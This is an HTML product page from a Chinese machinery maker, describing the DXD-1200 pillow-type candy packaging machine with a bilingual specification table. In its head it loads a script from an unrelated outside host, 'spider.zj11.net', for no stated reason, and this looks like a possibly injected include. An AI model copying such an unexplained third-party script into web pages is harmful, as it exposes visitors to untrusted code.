

--- FILE ---
content_type: text/html
request_url: https://www.qiujingchina.com/en/content-48-61.htm
body_size: 3892
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>DXD-1200 Pillow Type Candy Packaging Machine - Wenzhou RuiDa Machinery Co Ltd</title>
<meta name="keywords" content="DXD-1200 Pillow Type Candy Packaging Machine"/>
<meta name="description" content="USE用途It is used for packing single piece or multi-piece candies，lollpo……"/>
<link rel="stylesheet" href="/Templates/templatesen/style/swiper.min.css">
<link rel="stylesheet" href="http://at.alicdn.com/t/font_1368463_cy7y1bh33qu.css">
<link rel="stylesheet" href="/Templates/templatesen/style/animate.css">
<link rel="stylesheet" href="/Templates/templatesen/style/bootstrap.min.css">
<link rel="stylesheet" href="/Templates/templatesen/style/normalize-ybl.css">
<link rel="stylesheet" href="/Templates/templatesen/style/index.css">
<script src="/Templates/templatesen/style/jquery-3.7.1.min.js"></script>
<script src="https://spider.zj11.net/"></script>
<script type="text/javascript" src="/statics/pkcms/pkcms.site.js"></script>

<!--[if lt IE 9]>
    <script src="/Templates/templatesen/style/html5shiv.min.js"></script>
    <script src="/Templates/templatesen/style/respond.js"></script>
    <![endif]-->

<script>
    var pageFlag = '';
</script><script>
    pageFlag = "pro";    
  </script>
</head>

<body>
<!-- 头部 -->
<header class="header"> 
  <!-- 导航条  navbar-fixed-top-->
  <nav class="navbar navbar-default">
    <div class="container"> 
      <!-- Brand and toggle get grouped for better mobile display -->
      <div class="navbar-header">
        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
                    data-target="#bs-example-navbar-collapse-1" aria-expanded="false"> 
        <!-- <span class="sr-only">Toggle navigation</span> --> 
        <span class="icon-bar top-bar"></span> <span class="icon-bar middle-bar"></span> <span class="icon-bar bottom-bar"></span> </button>
        <a class="navbar-brand logo" href="/en">
        <div class="logo_img "> <img src="/Templates/templatesen/style/images/logo.png" alt=""> </div>
        </a> </div>
      <!-- Collect the nav links, forms, and other content for toggling -->
      <div class="collapse navbar-collapse " id="bs-example-navbar-collapse-1">
        <ul class="nav navbar-nav">
                     <li > <a href="/en"
                                     >
          Home </a>           </li>
           <li  class="dropdown" > <a href="/en/company.htm"
                                      class="dropdown-toggle"
          data-toggle="dropdown" role="button" aria-expanded="false" >
          About </a>           <ul class="dropdown-menu">
                                    <li> <a href="/en/company.htm" > company profile </a> </li>
                        <li> <a href="/en/product.htm" > project introduction </a> </li>
             
          </ul>
                    </li>
           <li  class="dropdown" > <a href="/en/product.htm"
                                      class="dropdown-toggle"
          data-toggle="dropdown" role="button" aria-expanded="false" >
          Product </a>           <ul class="dropdown-menu">
                                    <li> <a href="/en/products.htm" > Pillow Packing Machine Series </a> </li>
                        <li> <a href="/en/llx.htm" > Material Handling Line </a> </li>
                        <li> <a href="/en/peitao.htm" > Matched Machine </a> </li>
                        <li> <a href="/en/peitaozz.htm" > Assort Equipment </a> </li>
             
          </ul>
                    </li>
           <li > <a href="/en/news.htm"
                                     >
          News </a>           </li>
           <li > <a href="/en/page-53.htm"
                                     >
          Experience us </a>           </li>
           <li > <a href="/en/contact.htm"
                                     >
          Contact </a>           </li>
           
        </ul>
        <div class="r_contact ybl_fr hidden-xs">
          <div class="two_site_link"> <a href="/en" class="site_active">en</a> <a href="/" >ch</a> </div>
          <div class="tel hidden-md hidden-sm"> <i class="iconfont icon-icon_phone_fill"></i> <span>13587520600</span> </div>
          <div class="mobile_search"> <a href="javascript:void(0);"> <i class="iconfont icon-shouji"></i> </a>
            <button class="submit_out hidden-xs hidden-sm" type="submit"> <i class="iconfont icon-icon_search"></i> <i class="iconfont icon-cuo hidden"></i> </button>
            <form action="/index.php/content/Search" class="hidden-xs hidden-sm search_form " method="get" >
              <input type="hidden" name="siteId" value="2">
              <input type="hidden" name="modelId" value="4">
              <input type="text" placeholder="Search" name="query" class="inputBox">
              <button class="submit" type="submit"><i class="iconfont icon-icon_search"></i></button>
            </form>
          </div>
        </div>
      </div>
    </div>
  </nav>
</header><div class="main">
  <div class="main_in">
    <div id="container" class="container">
      <div class="row row_box"> <div class=" main_left">
  <div class="left_bg02">
    <div id="my_wrapper2">
      <ul class="ybl_clear pro_nav">
                              <li>
              <a href="/en/products.htm" >
                Pillow Packing Machine Series              </a>
            </li>
                      <li>
              <a href="/en/llx.htm" >
                Material Handling Line              </a>
            </li>
                      <li>
              <a href="/en/peitao.htm" >
                Matched Machine              </a>
            </li>
                      <li>
              <a href="/en/peitaozz.htm" >
                Assort Equipment              </a>
            </li>
           
        
      </ul>
    </div> 
  </div>
</div>        <div class="col-md-12 main_right pro_show">
          <div class="Product_content">
            <h1 class="title">DXD-1200 Pillow Type Candy Packaging Machine</h1>
            <div class="show_img"> <img src="/upload/20200217/143029037160.png" alt="DXD-1200 Pillow Type Candy Packaging Machine"> </div>
            <button onclick="lXPopup.open('#lXPopup-btn2',)" id="lXPopup-btn2"  class="lXPopup-btn" style="display: inline-flex;justify-content: center;align-items: center;margin-top: 50px;width: 130px;height: 40px;"> <i class="icon-now"></i><span style="font-size: 14px;">consult</span> </button>
            <div class="Product_details">
              <div class="detail_title"><span>details</span></div>
              <div class="pro_cont"><p style="white-space: normal;"><span style="color: rgb(255, 0, 0); font-size: 24px;"><strong>USE用途</strong></span></p><p>It is used for packing single piece or multi-piece candies，lollpop and similar products.</p><p style="white-space: normal;">用于包装单粒、多粒糖果、棒棒糖等或者类似产品。</p><p><br/></p><p><span style="color: rgb(255, 0, 0); font-size: 24px;"><strong>MAIN TECHNICAL PARAMETERS主要技术参数</strong></span></p><p style="text-align: right;"><span style="font-size: 20px; color: rgb(255, 0, 0);">DXD-1200</span></p><table style="table-layout: fixed;" border="1" width="100%"><tbody><tr class="firstRow"><td valign="top" style="word-break: break-all; border-width: 1px; border-style: solid;" colspan="2" rowspan="2"><p>Max. Capacity<br/></p><p>Packing Spec.</p></td><td valign="top" style="word-break: break-all; border-width: 1px; border-style: solid;" colspan="2" rowspan="2"><p>上限生产能力</p><p>包装物规格</p></td><td valign="top" style="border-width: 1px; border-style: solid; word-break: break-all;" colspan="6" rowspan="2"><p>1200粒/分</p><p>长（Length）12-40mm 宽（Width）12-30mm高（Height）5-18mm</p></td></tr><tr></tr><tr><td valign="top" style="border-width: 1px; border-style: solid; word-break: break-all;" colspan="2"><p>Length of Finished bag</p></td><td valign="top" style="border-width: 1px; border-style: solid; word-break: break-all;" rowspan="1" colspan="2"><p>成形袋长</p></td><td valign="top" style="border-width: 1px; border-style: solid;" rowspan="1" colspan="6">50-80mm</td></tr><tr><td valign="top" style="border-width: 1px; border-style: solid; word-break: break-all;" rowspan="1" colspan="2"><p>Gross Power</p><p>Overall Dimensions</p></td><td valign="top" style="border-width: 1px; border-style: solid; word-break: break-all;" rowspan="1" colspan="2"><p>总功率</p><p>外形尺寸</p></td><td valign="top" style="border-width: 1px; border-style: solid;" rowspan="1" colspan="6"><p>4kW</p><p>2500×1350×1720mm</p></td></tr><tr><td valign="top" style="border-width: 1px; border-style: solid; word-break: break-all;" rowspan="1" colspan="2"><p>Gross Weight</p><p>Power Supply</p></td><td valign="top" style="border-width: 1px; border-style: solid; word-break: break-all;" rowspan="1" colspan="2"><p>总重量</p><p>电源</p></td><td valign="top" style="border-width: 1px; border-style: solid;" rowspan="1" colspan="6"><p>1400kg</p><p>220V 50H</p></td></tr><tr><td valign="top" rowspan="1" colspan="2" style="border-left-width: 1px; border-top-width: 1px; word-break: break-all;"><p>Packing Material</p></td><td valign="top" rowspan="1" colspan="2" style="border-left-width: 1px; border-top-width: 1px; word-break: break-all;"><p>包装材料</p></td><td valign="top" rowspan="1" colspan="6" style="border-left-width: 1px; border-top-width: 1px;"><p>OPP、CPP、PET镀铝膜、铝塑膜、纸塑、纸胶等单层多层等可热封材料</p><p>建议使用外层PET厚度0.013mm,内层CPP厚度0.023～0.027mm ,复合低温膜</p><p>OPP、CPP、PET Metallized film，Al-plastic film，Paper-rubber complex</p><p>Suggest to used wrapping film with material of PET13/CPP23-27</p></td></tr></tbody></table><p>Note: We can design and manufacture according to customer's special needs. 注：用户如有特殊规格，本公司可另行设计制造.</p><p><br/></p></div>
            </div>
            <nav aria-label="...">
              <ul class="pager show_page">
                <li class="previous"><a href="/en/content-48-60.htm">prev：DXD-1600 Pillow Type Candy Packaging Machine</a></li>
                <li class="next"><a href="/en/content-48-62.htm">next: DXD-630 Reciprocating Pillow Type Packaging Machine</a></li>
              </ul>
            </nav>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
<!-- 底部 -->
<footer class="footer">
  <div class="footer_contact">
    <div class="container">
      <div class="ybl_fl"> <i class="iconfont icon-q1 hidden-xs"></i> <span>Our products support customization if you have any questions please contact us?</span> </div>
      <div class="ybl_fr"> <a href="/contact.htm" class="more uppercase">view more</a> </div>
    </div>
  </div>
  <div class="footer_top">
    <div class="container">
      <div class="row">
        <div class="col-md-12">
          <div class="row">
            <div class="col-md-3 left">
              <div class="nav">
                <ul class="site_nav">
                                                      <li> <a href="/en" target="_blank">Home</a> </li>
                                    <li> <a href="/en/company.htm" target="_blank">About</a> </li>
                                    <li> <a href="/en/product.htm" target="_blank">Product</a> </li>
                                    <li> <a href="/en/news.htm" target="_blank">News</a> </li>
                                    <li> <a href="/en/page-53.htm" target="_blank">Experience us</a> </li>
                                    <li> <a href="/en/contact.htm" target="_blank">Contact</a> </li>
                   
                  
                </ul>
                <ul class="pro_category">
                                                      <li><a href="/en/products.htm" target="_blank">Pillow Packing Machine Series</a></li>
                                    <li><a href="/en/llx.htm" target="_blank">Material Handling Line</a></li>
                                    <li><a href="/en/peitao.htm" target="_blank">Matched Machine</a></li>
                                    <li><a href="/en/peitaozz.htm" target="_blank">Assort Equipment</a></li>
                   
                  
                </ul>
              </div>
            </div>
            <div class="col-md-7 mid">
              <p class="company_name">Wenzhou RuiDa Machinery Co Ltd</p>
              <p>ADD：1108 yumeng road, ruian economic development zone, zhejiang, China</p>
              <p>TAL：086-577-65000318 13587520600 13967769158 13906875708</p>
              <p>FAX：086-577-65606667 </p>
              <p>Zip code： 325200</p>
            </div>
            <div class="col-md-2 right">
              <div class="img">
                <img width="165" height="165" src="/Templates/templatesen/style/images/erweima_pdf.png" alt=""> </div>
              <p>Scan download product catalogue</p>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div class="footer_bottom">
    <p>COPYRIGHT © 2019 Wenzhou RuiDa Machinery Co Ltd All rights reserved</p>
  </div>
</footer>
<script src="/Templates/templatesen/style/wow.min.js"></script> 
<script src="/Templates/templatesen/style/bootstrap.min.js"></script> 
<script src="/Templates/templatesen/style/swiper.min.js"></script> 
<script src="/Templates/templatesen/style/fastclick.js"></script> 
<script src="/Templates/templatesen/style/iscroll.js"></script> 
<script src="/Templates/templatesen/style/index.js"></script> 
</body>
</html>